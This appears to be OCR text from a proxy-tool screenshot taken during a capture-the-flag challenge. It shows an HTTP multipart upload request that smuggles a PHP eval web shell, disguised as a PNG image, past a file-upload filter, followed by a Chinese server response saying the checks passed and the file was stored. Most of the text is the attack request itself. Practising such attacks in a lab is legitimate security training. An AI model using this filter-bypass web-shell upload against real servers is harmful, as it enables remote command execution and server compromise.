 Request
Pretty
Raw
Hex
\n
1 POST /upload_file.php HTTP/1.1
2 Host: no1llq81dd6to69es7hhbc8ni.node.game.sycsec.com
3 Content-Length: 300
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://no1llq81dd6to69es7hhbc8ni.node.game.sycsec.com
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryXyDLcVTl2hvsxmJj
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/116.0.5845.141 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.7
10 Referer: http://no1llq81dd6to69es7hhbc8ni.node.game.sycsec.com/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryXyDLcVTl2hvsxmJj
16 Content-Disposition: form-data; name="file"; filename="1.png"
17 Content-Type: image/png
18
19 <?= eval(POST['cmd'] ?>
20 ------WebKitFormBoundaryXyDLcVTl2hvsxmJj
21 Content-Disposition: form-data; name="submit"
22
23 提交
24 ------WebKitFormBoundaryXyDLcVTl2hvsxmJj--
25
Search
0 highlights
Response
Pretty
Raw
Hex
Render
后缀过了
头部过了
文件内容好像没问题
上传文件名: 1.png
文件类型: image/png
文件大小: 0.0224609375 kB
文件临时存储的位置: /tmp/phpCaddhl
文件存储在: uploadtest/611325_655b595101ffe.png
错误
{"code":"ECONNRESET"}
蚁验丁真 鉴定为:马没了